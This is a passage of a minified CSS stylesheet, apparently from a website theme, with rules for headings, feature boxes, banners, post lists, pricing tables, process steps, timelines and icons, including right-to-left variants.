a:hover,.carousel-indicators-v6 li a:focus{border-color:#9c9c9c}.carousel-indicators-v6 li.active{width:14px;height:14px}.carousel-indicators-v6 li.active a{border-color:#9c9c9c}.carousel-indicators-v6 li.active a:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s;transition:opacity 0.3s ease 0s,transform 0.3s ease 0s;visibility:visible}.counters{text-align:center}.counters .counter-wrap{font-size:36px;color:#9c9c9c;font-weight:800}.counters .counter-wrap .fa{font-size:46px}.counters h5{font-weight:700;margin:5px 0 30px;text-transform:uppercase}[class*="hr-"]{min-height:1px}.hr-dashed{border-top:1px dashed #bbb}.hr-dotted{border-top:1px dotted #bbb}.hr-double{border-top:3px double #bbb}.hr-double-dashed{border-top:1px dashed #bbb;position:relative}.hr-double-dashed:before{border-top:1px dashed #bbb;position:absolute;width:100%;height:100%;content:"";top:1px}.hr-double-dotted{border-top:1px dotted #bbb;position:relative}.hr-double-dotted:before{border-top:1px dotted #bbb;position:absolute;width:100%;height:100%;content:"";top:1px}.heading{z-index:1;position:relative}.heading h1,.heading h2,.heading h3,.heading h4,.heading h5,.heading h6{text-transform:uppercase;padding:20px 0;margin:0;letter-spacing:2px}.heading p,.heading small{margin-bottom:15px;display:inline-block}.heading.heading-light{color:#fff}.heading.heading-light h1,.heading.heading-light h2,.heading.heading-light h3,.heading.heading-light h4,.heading.heading-light h5,.heading.heading-light h6{color:#fff}.heading.heading-light p,.heading.heading-light small{color:#fff}.heading.heading-after{position:relative}.heading.heading-after:after{width:30px;height:2px;left:0;right:0;margin:0 auto;content:" ";top:0;background:#9c9c9c;position:absolute}.heading.heading-v1{position:relative;margin-bottom:30px;text-align:center}.heading.heading-v1:before,.heading.heading-v1:after{left:50%;width:80px;height:5px;content:"";bottom:-5px;position:absolute}.rtl .heading.heading-v1:before,.rtl .heading.heading-v1:after{right:50%;left:auto}.heading.heading-v1:before{margin-left:-80px;background:#9c9c9c}.rtl .heading.heading-v1:before{margin-right:-80px;margin-left:inherit}.heading.heading-v1:after{background:#444}.heading.heading-v1.heading-light:after{background:#fff}.heading.heading-v2{margin-bottom:30px;text-align:center}.heading.heading-v2:after{left:50%;width:200px;height:1px;z-index:1;content:" ";bottom:-7px;background:#9c9c9c;text-align:center;position:absolute;margin-left:-100px}.rtl .heading.heading-v2:after{right:50%;left:auto}.rtl .heading.heading-v2:after{margin-right:-100px;margin-left:inherit}.heading.heading-v2:before{left:50%;width:12px;height:12px;margin-left:-6px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:2;content:" ";bottom:-12px;text-align:center;position:absolute;background:#fff;border:1px solid #9c9c9c}.rtl .heading.heading-v2:before{right:50%;left:auto}.rtl .heading.heading-v2:before{margin-right:-6px;margin-left:inherit}.heading.heading-v2.heading-light:after{background:#fff}.heading.heading-v2.heading-light:before{background:#9c9c9c;border:1px solid #fff}.heading.heading-v3{margin-bottom:10px;text-align:center;position:relative}.heading.heading-v3:after{width:30px;height:2px;left:0;right:0;margin:0 auto;content:" ";top:0;background:#9c9c9c;position:absolute}.heading.heading-v4{z-index:1;text-align:center;padding-top:70px;position:relative}.heading.heading-v4:before{left:50%;z-index:-1;width:50px;height:50px;content:"";top:11px;text-align:center;position:absolute;background-color:#9c9c9c;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-left:-25px}.rtl .heading.heading-v4:before{right:50%;left:auto}.rtl .heading.heading-v4:before{margin-right:-25px;margin-left:inherit}.heading.heading-v4:after{left:50%;z-index:-1;width:50px;height:50px;line-height:50px;content:"\f109";font-family:FontAwesome;top:11px;text-align:center;position:absolute;color:#fff;margin-left:-25px;font-size:20px}.rtl .heading.heading-v4:after{right:50%;left:auto}.rtl .heading.heading-v4:after{margin-right:-25px;margin-left:inherit}.heading.heading-v4.heading-light:before{background:#fff}.heading.heading-v5{padding-bottom:20px}.heading.heading-v5 h1,.heading.heading-v5 h2,.heading.heading-v5 h3,.heading.heading-v5 h4,.heading.heading-v5 h5,.heading.heading-v5 h6{padding:0 30px;position:relative;display:inline-block}.heading.heading-v6 h1,.heading.heading-v6 h2,.heading.heading-v6 h3,.heading.heading-v6 h4,.heading.heading-v6 h5,.heading.heading-v6 h6{position:relative;margin-bottom:35px}.heading.heading-v6 h1:after,.heading.heading-v6 h2:after,.heading.heading-v6 h3:after,.heading.heading-v6 h4:after,.heading.heading-v6 h5:after,.heading.heading-v6 h6:after{left:50%;width:80px;height:2px;margin-left:-40px;content:" ";bottom:-18px;background:#444;position:absolute}.rtl .heading.heading-v6 h1:after,.rtl .heading.heading-v6 h2:after,.rtl .heading.heading-v6 h3:after,.rtl .heading.heading-v6 h4:after,.rtl .heading.heading-v6 h5:after,.rtl .heading.heading-v6 h6:after{right:50%;left:auto}.rtl .heading.heading-v6 h1:after,.rtl .heading.heading-v6 h2:after,.rtl .heading.heading-v6 h3:after,.rtl .heading.heading-v6 h4:after,.rtl .heading.heading-v6 h5:after,.rtl .heading.heading-v6 h6:after{margin-right:-40px;margin-left:inherit}.heading.heading-v6.heading-light h1:after,.heading.heading-v6.heading-light h2:after,.heading.heading-v6.heading-light h3:after,.heading.heading-v6.heading-light h4:after,.heading.heading-v6.heading-light h5:after,.heading.heading-v6.heading-light h6:after{background:#fff}.heading.heading-v7{padding-bottom:40px}.heading.heading-v7:before{border-left:12px solid transparent;border-right:12px solid transparent;border-top:18px solid #9c9c9c;bottom:20px;content:"";width:18px;height:14px;left:50%;margin-left:-18px;position:absolute}.rtl .heading.heading-v7:before{right:50%;left:auto}.rtl .heading.heading-v7:before{margin-right:-18px;margin-left:inherit}.heading.heading-v7:after{border-left:8px solid transparent;border-right:8px solid transparent;border-top:12px solid #fff;bottom:24px;content:"";left:50%;margin-left:-14px;position:absolute;width:10px;height:8px}.rtl .heading.heading-v7:after{margin-right:-14px;margin-left:inherit}.heading.heading-v7.heading-light:before{border-top:18px solid #fff}.heading.heading-v7.heading-light:after{border-top:12px solid #9c9c9c}.heading.heading-v8 h1,.heading.heading-v8 h2,.heading.heading-v8 h3,.heading.heading-v8 h4,.heading.heading-v8 h5,.heading.heading-v8 h6{position:relative;padding:20px 0 25px}.heading.heading-v8 h1:before,.heading.heading-v8 h1:after,.heading.heading-v8 h2:before,.heading.heading-v8 h2:after,.heading.heading-v8 h3:before,.heading.heading-v8 h3:after,.heading.heading-v8 h4:before,.heading.heading-v8 h4:after,.heading.heading-v8 h5:before,.heading.heading-v8 h5:after,.heading.heading-v8 h6:before,.heading.heading-v8 h6:after{content:".";font-size:22px;left:50%;position:absolute;color:#c1c1c1;text-shadow:10px 0 #ddd,-10px 0 #ddd}.rtl .heading.heading-v8 h1:before,.rtl .heading.heading-v8 h1:after,.rtl .heading.heading-v8 h2:before,.rtl .heading.heading-v8 h2:after,.rtl .heading.heading-v8 h3:before,.rtl .heading.heading-v8 h3:after,.rtl .heading.heading-v8 h4:before,.rtl .heading.heading-v8 h4:after,.rtl .heading.heading-v8 h5:before,.rtl .heading.heading-v8 h5:after,.rtl .heading.heading-v8 h6:before,.rtl .heading.heading-v8 h6:after{right:50%;left:auto}.heading.heading-v8 h1:before,.heading.heading-v8 h2:before,.heading.heading-v8 h3:before,.heading.heading-v8 h4:before,.heading.heading-v8 h5:before,.heading.heading-v8 h6:before{top:-15px}.heading.heading-v8 h1:after,.heading.heading-v8 h2:after,.heading.heading-v8 h3:after,.heading.heading-v8 h4:after,.heading.heading-v8 h5:after,.heading.heading-v8 h6:after{bottom:0}.heading.heading-v9{text-align:left}.rtl .heading.heading-v9{text-align:right !important}.heading.heading-v9 h1,.heading.heading-v9 h2,.heading.heading-v9 h3,.heading.heading-v9 h4,.heading.heading-v9 h5,.heading.heading-v9 h6{position:relative;margin-bottom:30px}.heading.heading-v9 h1:after,.heading.heading-v9 h2:after,.heading.heading-v9 h3:after,.heading.heading-v9 h4:after,.heading.heading-v9 h5:after,.heading.heading-v9 h6:after{left:0;width:30px;height:2px;content:" ";top:-20px;right:inherit;background-color:#9c9c9c;position:absolute}.rtl .heading.heading-v9 h1:after,.rtl .heading.heading-v9 h2:after,.rtl .heading.heading-v9 h3:after,.rtl .heading.heading-v9 h4:after,.rtl .heading.heading-v9 h5:after,.rtl .heading.heading-v9 h6:after{right:0;left:auto}.heading.heading-v9.heading-light h1:after,.heading.heading-v9.heading-light h2:after,.heading.heading-v9.heading-light h3:after,.heading.heading-v9.heading-light h4:after,.heading.heading-v9.heading-light h5:after,.heading.heading-v9.heading-light h6:after{background-color:#fff}.feature-box{padding:0px 20px}.feature-box .fbox-icon{float:left;margin:11px 20px 0 0}.rtl .feature-box .fbox-icon{float:right !important}.rtl .feature-box .fbox-icon{margin:11px 0 0 20px}.feature-box .fbox-body{overflow:hidden;color:#bbb}.feature-box .fbox-body .fbox-icon{margin-top:0}.feature-box small{font-size:13px;margin-bottom:15px;display:inline-block}.feature-box h4{margin-bottom:10px;text-transform:uppercase}.feature-box .fbox-title{margin:10px 0;font-weight:600;text-transform:none}.feature-box.light-style{color:#dfdfdf}.feature-box.light-style a{color:#fff}.feature-box.light-style a:hover{color:#000}.feature-box.light-style .fbox-title,.feature-box.light-style h4{color:#fff}.feature-box.feature-box-right{text-align:right}.rtl .feature-box.feature-box-right{text-align:left !important}.feature-box.feature-box-right .fbox-icon{float:right;margin:10px 0 0 20px}.rtl .feature-box.feature-box-right .fbox-icon{float:left !important}.rtl .feature-box.feature-box-right .fbox-icon{margin:10px 20px 0 0}.feature-box.feature-box-left{text-align:left}.rtl .feature-box.feature-box-left{text-align:right !important}.feature-box.feature-box-left .fbox-icon{float:left;margin:10px 20px 0 0}.rtl .feature-box.feature-box-left .fbox-icon{float:right !important}.rtl .feature-box.feature-box-left .fbox-icon{margin:10px 0 0 20px}.feature-box.feature-box-center{text-align:center}.feature-box.feature-box-center .fbox-icon{float:none;margin:0 0 20px}.feature-box.box-border{position:relative}.feature-box.box-border:before{background:none repeat scroll 0 0 #ececec;content:"";margin-top:-50px;position:absolute;top:50%;right:-15px;width:1px;height:90px}.rtl .feature-box.box-border:before{left:-15px;right:auto}.feature-box-v2 .fbox-icon{float:left;margin-right:30px}.feature-box-v2 .fbox-icon .icons{width:70px;height:70px;line-height:70px;font-size:24px}.feature-box-v2 .fbox-body{font-size:18px}.feature-box-v3 .fbox-icon .icons{width:70px;height:70px;line-height:70px;font-size:30px}.feature-box-v3 .fbox-icon .icons.icons-plain{width:auto;height:auto;line-height:100%}.feature-box-v3.feature-box-right .fbox-icon{float:none;margin:0}.feature-box-v3.feature-box-right h4:before{left:inherit;right:0}.feature-box-v4{position:relative;border:1px solid #333;padding:35px 30px 20px;text-align:center}.feature-box-v4 .fbox-icon{position:absolute;content:"";left:0;right:0;top:-36px;margin:0 auto}.feature-box-v4 .fbox-icon .icons{font-size:24px;width:70px;height:70px;line-height:70px;background-color:#fff;border:1px solid #333;color:#333}.feature-box-v4 .fbox-icon.fbox-bg .icons{background-color:#9c9c9c;border:1px solid #9c9c9c;color:#fff}.feature-box-v4 h4{padding:10px 0 20px}.feature-box-v4 h4:before{width:0px;height:0px;background-color:transparent}.feature-box-v4[class*="bg-"]{border:none}.feature-box-v5{padding:20px 30px;border:1px solid #ddd;border-bottom:3px solid #9c9c9c}.feature-box-v5 .fbox-icon .icons{font-size:40px;width:70px;height:70px;line-height:70px;color:#333}.icon-rating{float:left}.icon-rating input{left:-9999px;position:absolute}.icon-rating label{cursor:pointer;display:block;float:right;font-size:22px;height:17px;line-height:17px;padding:0 3px}.icon-rating label{color:#e0e0e0;transition:color 0.3s ease 0s}.icon-rating input + label:hover,.icon-rating input + label:hover ~ label{color:#9c9c9c}.icon-rating input:checked ~ label{color:#9c9c9c}.icon-rating-horizontal{float:none;text-align:center}.icon-rating-horizontal label{float:none;height:20px;line-height:20px}.light-style{color:#fff}.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6{color:#fff}.bg-success .icon-rating label{color:#449d44}.bg-success .icon-rating input + label:hover,.bg-success .icon-rating input + label:hover ~ label,.bg-success .icon-rating input:checked ~ label{color:#fff}.bg-danger .icon-rating label{color:#b52b27}.bg-danger .icon-rating input + label:hover,.bg-danger .icon-rating input + label:hover ~ label,.bg-danger .icon-rating input:checked ~ label{color:#fff}.bg-warning .icon-rating label{color:#df8a13}.bg-warning .icon-rating input + label:hover,.bg-warning .icon-rating input + label:hover ~ label,.bg-warning .icon-rating input:checked ~ label{color:#fff}.bg-primary .icon-rating label{color:#767676}.bg-primary .icon-rating input + label:hover,.bg-primary .icon-rating input + label:hover ~ label,.bg-primary .icon-rating input:checked ~ label{color:#fff}.bg-info .icon-rating label{color:#28a1c5}.bg-info .icon-rating input + label:hover,.bg-info .icon-rating input + label:hover ~ label,.bg-info .icon-rating input:checked ~ label{color:#fff}.interactive-banner{color:#fff;position:relative;overflow:hidden}.interactive-banner .interactive-banner-profile{position:absolute;z-index:2;margin:auto;content:""}.interactive-banner .interactive-banner-profile h2{text-transform:uppercase;margin:10px 0 15px}.interactive-banner .interactive-banner-profile small{text-transform:uppercase}.interactive-banner .banner-title h2,.interactive-banner .banner-title h3,.interactive-banner .banner-title h4,.interactive-banner .banner-title h5,.interactive-banner .banner-title h6{color:#fff}.interactive-banner .action .icons:hover{background-color:#5cb85c !important;border:#5cb85c !important}.interactive-banner.left .interactive-banner-profile{left:20px}.interactive-banner.right .interactive-banner-profile{right:20px}.interactive-banner.center .interactive-banner-profile{right:0;left:0}.interactive-banner-v1 .interactive-banner-profile{background:rgba(0,0,0,0.6);width:100%;height:100%;left:0;top:0;border:20px solid #fff;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s;visibility:hidden}.interactive-banner-v1 .inner-banner{position:absolute;top:50%;transform:translate3d(0px,-50%,0px);transform-origin:50% 50% 0}.interactive-banner-v1:hover .interactive-banner-profile{opacity:1;filter:alpha(opacity=100);visibility:visible}.interactive-banner-v2 .interactive-banner-profile{top:40px;width:55%;height:120px}.interactive-banner-v2 .interactive-banner-profile .action{padding:5px 15px;margin-bottom:3px;background-color:#fff;color:#333}.interactive-banner-v2.left .interactive-banner-profile{left:60px}.interactive-banner-v2.right .interactive-banner-profile{right:60px}.interactive-banner-v2.center .interactive-banner-profile{right:0;left:0}.interactive-banner-v3 .interactive-banner-profile{padding:40px 60px;width:100%;height:100%;top:0}.interactive-banner-v3 .interactive-banner-profile .action{bottom:60px;left:60px;right:60px;content:"";position:absolute}.interactive-banner-v3 .interactive-banner-profile .action:after{content:"";position:absolute;border:5px solid #fff;bottom:-30px;left:-30px;right:-30px;height:calc(100% + 60px);width:calc(100% + 60px);z-index:-1}.interactive-banner-v4 .interactive-banner-profile{width:100%;bottom:0;left:0;padding:0 30px;position:absolute;content:"";transform:translate3d(0px,60px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.interactive-banner-v4 .interactive-banner-profile .action{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s;position:relative;background-color:#5cb85c;margin:0 -30px;padding:20px 30px}.interactive-banner-v4 .interactive-banner-profile img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.interactive-banner-v4:hover .interactive-banner-profile{transform:translate3d(0px,0px,0px)}.interactive-banner-v4:hover .interactive-banner-profile .action{opacity:1;filter:alpha(opacity=100)}.interactive-banner-v4:hover .interactive-banner-profile img{opacity:0.5;filter:alpha(opacity=50)}.interactive-banner-v5 .interactive-banner-profile{width:55%;height:120px;bottom:0;top:0}.interactive-banner-v5 a.links{content:"";position:absolute;top:0;left:50%;margin-left:-30px;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform:translate3d(0px,-60px,0px)}.interactive-banner-v5:hover a.links{opacity:1;filter:alpha(opacity=100);transform:translate3d(0px,0px,0px)}.latest-posts{font-size:14px;color:#666}.latest-posts a{color:#000}.latest-posts a:hover{color:#9c9c9c}.latest-posts .latest-posts-title{margin-top:5px;font-size:13px}.latest-posts .latest-posts-meta{font-size:16px;overflow:hidden}.latest-posts .latest-posts-profile{font-size:13px;font-style:italic;color:#666}.latest-posts .latest-posts-profile a{color:#666}.latest-posts .latest-posts-profile a:hover{color:#9c9c9c}.latest-posts .latest-posts-profile i{margin-right:7px;font-size:14px}.rtl .latest-posts .latest-posts-profile i{margin-left:7px;margin-right:inherit}.latest-posts.latest-posts-special .latest-posts-body > div{width:50%;overflow:hidden}.latest-posts-v1 .latest-posts-meta,.latest-posts-v1 .latest-posts-profile{background-color:#f6f6f6;padding:15px}.latest-posts-v1 .latest-posts-profile{border-top:1px solid #e5e5e5}.latest-posts-v2 .latest-posts-meta,.latest-posts-v2 .latest-posts-profile{border-right:1px solid #e5e5e5;border-left:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:15px;background-color:rgba(255,255,255,0.7)}.latest-posts-v3{text-align:center}.latest-posts-v3 .latest-posts-title{position:relative}.latest-posts-v3 .latest-posts-title:after{background-color:#444;content:" ";height:1px;left:50%;margin-left:-15px;position:absolute;top:41px;width:30px}.latest-posts-v3 .latest-posts-meta{padding:15px;position:relative;background-color:rgba(255,255,255,0.7)}.latest-posts-v3 .latest-posts-profile{background-color:rgba(0,0,0,0.3);text-align:left;position:absolute;top:-42px;left:0;padding:10px 15px;width:100%;color:#fff}.rtl .latest-posts-v3 .latest-posts-profile{text-align:right !important}.latest-posts-v3 .latest-posts-profile a{color:#fff}.latest-posts-v3 .latest-posts-profile a:hover{color:red}.latest-posts-v4 .latest-posts-image{margin-right:10px}.rtl .latest-posts-v4 .latest-posts-image{margin-left:10px;margin-right:inherit}.latest-posts-v4 .latest-posts-image img{width:100px !important;height:auto !important}.latest-posts-v4 .latest-posts-item{padding-top:15px;padding-bottom:15px}.latest-posts-v4 .latest-posts-item .latest-posts-title{font-size:14px;text-transform:uppercase}.latest-posts-v4 .latest-posts-item .latest-posts-profile > span{margin-right:10px}.rtl .latest-posts-v4 .latest-posts-item .latest-posts-profile > span{margin-left:10px;margin-right:inherit}.latest-posts-v5 .latest-posts-image{margin-left:10px}.rtl .latest-posts-v5 .latest-posts-image{margin-right:10px;margin-left:inherit}.latest-posts-v5 .latest-posts-image img{width:100px !important;height:auto !important}.latest-posts-v5 .latest-posts-item{padding:20px}.latest-posts-v5 .latest-posts-item:nth-child(even){background-color:rgba(228,228,228,0.3)}.latest-posts-v5 .latest-posts-item:nth-child(odd){background-color:rgba(255,255,255,0.3)}.latest-posts-v5 .latest-posts-item .latest-posts-title{font-size:14px;text-transform:uppercase}.latest-posts-v5 .latest-posts-item .latest-posts-profile > span{margin-right:10px}.rtl .latest-posts-v5 .latest-posts-item .latest-posts-profile > span{margin-left:10px;margin-right:inherit}.list-unstyled{list-style:none;padding-left:0}.lists li{margin-bottom:10px;list-style:none}.lists li a{color:#666}.lists li a:hover{color:#9c9c9c;text-decoration:none}.lists li i{color:#666;margin-right:10px;position:relative;top:2px}.lists.lists-light li,.lists.lists-light li a,.lists.lists-light li i{color:#fff}.lists.lists-light li a:hover{color:#9c9c9c}.lists.list-style-circle,.lists.list-style-disc{list-style:none;padding-left:20px}.lists.list-style-circle li,.lists.list-style-disc li{position:relative}.lists.list-style-circle li:before,.lists.list-style-disc li:before{color:#666;font-family:'FontAwesome';font-size:10px;left:-20px;position:absolute;top:4px}.lists.list-style-circle.lists-light li:before,.lists.list-style-disc.lists-light li:before{color:#fff}.lists.list-style-circle li:before{content:"\f10c"}.lists.list-style-disc li:before{content:"\f111"}.lists.list-style-square{list-style:none;padding-left:20px}.lists.list-style-square li{position:relative}.lists.list-style-square li:before{content:"";top:10px;left:-15px;position:absolute;width:4px;height:4px;background-color:#666}.lists.list-style-square.lists-light li:before{background-color:#fff}.lists.list-style-number{counter-reset:li;list-style:outside none decimal;padding-left:20px}.lists.list-style-number li{display:block;padding-left:5px}.lists.list-style-number li:before{color:#666;content:counter(li,decimal);counter-increment:li;left:20px;position:absolute}.lists.list-style-number.lists-light li:before{color:#fff}.media-image-v1{border:10px solid #f5f5f5;box-shadow:0 4px 3px -2px rgba(0,0,0,0.1)}.media-image-v2{box-shadow:0 3px 5px 0 rgba(0,0,0,0.1)}.media-image-v3{border:10px solid #f5f5f5;position:relative}.media-image-v3:before,.media-image-v3:after{width:22%;height:15px;bottom:2px;box-shadow:0 9px 20px 4px rgba(0,0,0,0.1);content:"";position:absolute;z-index:-1}.media-image-v3:before{left:5px}.media-image-v3:after{right:5px}.mockup{font-size:16px;line-height:32px}.mockup .heading h1,.mockup .heading h2,.mockup .heading h3,.mockup .heading h4,.mockup .heading h5{margin-top:0}[class*="newsletter-v"]{border-bottom:1px solid #ececec;border-top:1px solid #ececec;padding:30px 0}[class*="newsletter-v"].light-style{color:#fff}[class*="newsletter-v"].light-style .form-control{color:#fff;background:transparent}[class*="newsletter-v"].light-style .newsletter-label{color:#FFF}[class*="newsletter-v"].newsletter-border{border:1px solid #ececec}[class*="newsletter-v"].newsletter-center{text-align:center}[class*="newsletter-v"].newsletter-center .newsletter-heading{margin-bottom:20px}[class*="newsletter-v"].newsletter-center h2{margin-top:0}.newsletter-label{font-size:18px;margin-top:0;text-transform:uppercase}.newsletter-v3 .newsletter-label{color:#FFF}.newsletter-v8 .heading span{display:block;margin-bottom:30px}.newsletter-v8 .newsletter-group{margin:0 auto;width:60%;background:#FFF;border:0;padding:0 2px 0 0px;border-radius:3px}.newsletter-v8 .newsletter-input{background:transparent none;border:0}.panel-v1 .panel-heading{padding:20px 0;border-color:#ececec}.panel-v1 .panel-heading:after{background-color:#9c9c9c}.panel-v1 .panel-body{padding:0 !important}.panel-v2 .panel-heading{text-align:center;border-color:#ececec}.panel-v2 .panel-heading:after{background-color:#9c9c9c;right:0;margin:0 auto}.panel-v3 .panel-body{padding:15px 0}.parallax{padding-top:150px;padding-bottom:150px;text-align:center}.parallax .parallax-heading h1,.parallax .parallax-heading h2,.parallax .parallax-heading h3,.parallax .parallax-heading h4,.parallax .parallax-heading h5,.parallax .parallax-heading h6{text-transform:uppercase}.parallax-v1 .parallax-heading h2{margin:0}.parallax-light h1,.parallax-light h2,.parallax-light h3,.parallax-light h4,.parallax-light h5,.parallax-light h6,.parallax-light p{color:#FFF}[class*="piechart-v"] .piechart-body{position:relative;display:inline-block}[class*="piechart-v"] .piechart-body .piechart-body-inner{top:0;font-size:35px;line-height:140px;position:absolute;left:0;width:100%;height:140px}.rtl [class*="piechart-v"] .piechart-body .piechart-body-inner{right:0;left:auto}[class*="piechart-v"].piechart-center{text-align:center}[class*="piechart-v"].light-style{color:#fff}.progress-title{font-size:24px;color:#000;font-weight:800;line-height:100%}.progress-title span{margin-right:10px}.rtl .progress-title span{margin-left:10px;margin-right:inherit}.progress-title small{font-size:14px;text-transform:uppercase;font-weight:700}.progress-bar{box-shadow:none}.progress-icon .progress-title{padding-left:10px}.progress-icon .bar-chart{padding-left:50px;position:relative}.progress-icon .bar-icon{position:absolute;content:"";top:9px;left:0}.progress-box .progress-bar{transition:all 3s ease-in 0s}.process > li:hover i,.process > li:hover i:after{transition:all 0.3s ease-in-out 0s}.chart{display:inline-block;width:110px;margin:40px auto 20px;padding:0 10px}.easyPieChart{position:relative;text-align:center}.easyPieChart canvas{position:absolute;top:0;left:0;right:0;margin:0 auto}.percentage{font-size:24px;color:#9c9c9c;font-weight:800;margin:0 auto 0.5em}.piechart-title{text-transform:uppercase;font-weight:700}sup{top:-0.2em;margin-left:1px}.ctrl{position:absolute;right:10px;top:5px;color:#c4cdcc;word-spacing:5px}.ctrl span{cursor:pointer;-webkit-transition:color 0.5s ease-in-out;transition:color 0.5s ease-in-out}.ctrl span:hover{color:#000}.pricing{text-align:center}.pricing-v1{background:#FFF}.pricing-v1 .plan-title{font-size:30px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0;border-bottom:2px solid #f9f9f9}.pricing-v1 .plan-figure{font-size:48px;font-weight:300;color:#000}.pricing-v1 .plan-price{font-size:16px;border-bottom:2px solid #f9f9f9}.pricing-v1 .plan-currency{font-size:30px;font-weight:300}.pricing-v1 .plain-info{padding:20px}.pricing-v1 .plain-info li{font-size:16px;color:#000;font-weight:300;background:#EDEDED;margin-bottom:10px;padding:14px 0}.pricing-v1 .pricing-footer{padding:0px 20px 40px 20px}.pricing-v2{background:#FFF}.pricing-v2 .plan-title{color:#000;font-size:30px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0}.pricing-v2 .plan-price{background:#9c9c9c;margin:0 -10px;position:relative;height:100px}.pricing-v2 .plan-price .plan-price-body{background:#9c9c9c;margin:0 auto;border-radius:50%;position:absolute;left:0;top:-15px;right:0;color:#FFF;width:130px;height:130px}.pricing-v2 .plan-price .plan-figure{font-size:48px;font-weight:300}.pricing-v2 .plan-price .plan-currency{font-size:30px;font-weight:300}.pricing-v2 .plain-info{padding:20px}.pricing-v2 .plain-info li{color:#000;line-height:62px;border-bottom:1px dashed #ececec}.pricing-v2 .pricing-footer{padding:0 20px 40px 20px}.pricing-highlight .plan-title{background:#9c9c9c;color:#FFF}.process-steps{list-style:outside none none;margin:0;padding:0}.process-steps li{float:left;overflow:hidden;position:relative;text-align:center}.process-steps li a,.process-steps li span{color:#F46D71}.process-steps li a .icons,.process-steps li span .icons{background-color:#F46D71;color:#fff;font-style:normal}.process-steps li a .icons.icons-bodered,.process-steps li span .icons.icons-bodered{background-color:transparent;border:1px solid #F46D71;color:#F46D71}.process-steps li.step_current a,.process-steps li.step_current span,.process-steps li.step_done a,.process-steps li.step_done span{color:#9c9c9c !important}.process-steps li.step_current a .icons,.process-steps li.step_current span .icons,.process-steps li.step_done a .icons,.process-steps li.step_done span .icons{background-color:#9c9c9c !important;color:#fff !important}.process-steps li.step_current a .icons.icons-bodered,.process-steps li.step_current span .icons.icons-bodered,.process-steps li.step_done a .icons.icons-bodered,.process-steps li.step_done span .icons.icons-bodered{background-color:transparent !important;border:1px solid #9c9c9c !important;color:#9c9c9c !important}.process-steps.process-2 li{width:50%}.process-steps.process-3 li{width:33.33%}.process-steps.process-4 li{width:25%}.process-steps.process-5 li{width:20%}.process-steps-v1 li:after,.process-steps-v1 li:before{border-top:1px dashed #bbb;content:"";left:0;margin-left:-26px;position:absolute;top:30px;width:50%}.process-steps-v1 li:after{left:auto;margin:0 -26px 0 0;right:0}.process-steps-v1 li:first-child:before,.process-steps-v1 li:last-child:after{display:none}.process-steps-v1 li span{margin:5px 0;overflow:hidden;display:inline-block}.process-steps-v2{border-bottom:1px solid #bbb}.process-steps-v2 li a,.process-steps-v2 li span{display:inline-block;padding:10px 0}.process-steps-v2 li.step_current a,.process-steps-v2 li.step_current span,.process-steps-v2 li.step_done a,.process-steps-v2 li.step_done span{border-bottom:3px solid #9c9c9c}.icon-combs{position:relative}.icon-combs .icon-combs-panel i{float:left;margin:10px 15px 0 0}.icon-combs .icon-combs-panel.icon-combs-right i{float:right;margin:10px 0 0 15px}.icon-combs .icon-combs-desc{overflow:hidden}.icon-combs > li{float:left;padding-right:20px;position:relative;text-align:right;width:50%}.icon-combs > li.icon-combs-inverted{clear:right;float:right;padding:0 0 0 20px}.icon-combs.icon-combs-light:before{background:#fff}.icon-combs.icon-combs-light .icon-combs-desc h3,.icon-combs.icon-combs-light .icon-combs-desc p{color:#fff}.icon-combs:before{background:#777;bottom:0;content:"";left:50%;margin-left:-1.5px;position:absolute;top:0;width:2px}.icon-wrap-icon{width:60px;height:60px;display:inline-block;background:#9c9c9c}.icon-wrap-icon .fa{font-size:25px;margin:18px 15px;color:#fff}.social-icons{text-align:center;width:60px;height:60px;font-size:25px;padding:17px;border:1px solid transparent}.social-icons.icons-light-brd{color:#fff;border-color:#fff}.social-icons.icons-brd{color:#444;border-color:#444}.timeline-service{position:relative}.timeline-service:before{bottom:0;content:" ";left:50%;margin-left:-1.5px;position:absolute;top:0;width:2px;background:#c4c4c4}.timeline-service > li{float:left;position:relative;text-align:right;width:50%}.timeline-service > li > .timeline-panel{border:1px solid #c4c4c4;float:left;margin:0 19px;padding:20px 20px 20px 50px;position:relative;width:93%}.timeline-service > li > .timeline-panel i{background:#9c9c9c;color:#fff;display:inline-block;font-size:25px;width:40px;height:40px;line-height:30px;margin-top:-20px;padding:7px;position:absolute;right:-20px;text-align:center;top:50%}.timeline-service > li > .timeline-panel i.left-wing{left:-20px}.timeline-service > li > .timeline-badge{background:#9c9c9c;width:20px;height:20px;position:absolute;right:-9px;top:15%}.timeline-service > li.timeline-inverted > .timeline-panel{float:right;padding:20px 50px 20px 20px;text-align:left}.timeline-service > li.timeline-inverted > .timeline-badge{display:none}.timeline-service.timeline-service-light .timeline-panel *{color:#fff}.icons{text-align:center;width:40px;height:40px;line-height:40px;font-size:20px;display:inline-block;background-color:#9c9c9c;color:#fff;border:1px solid transparent}.icons.icons-lg{width:50px;height:50px;line-height:50px;font-size:26px}.icons.icons-sm{width:32px;height:32px;line-height:32px;font-size:14px}.icons.icons-xs{width:25px;height:25px;line-height:25px;font-size:12px}.icons:hover{color:#fff;background-color:#8f8f8f}.icons.icons-bodered{border:1px solid #9c9c9c;background-color:transparent;color:#9c9c9c}.icons.icons-bodered:hover{border:1px solid #838383;background-color:transparent;color:#838383}.icons.icons-darker{background-color:#000 !important;color:#fff !important}.icons.icons-darker:hover{background-color:#595959 !important;color:#fff 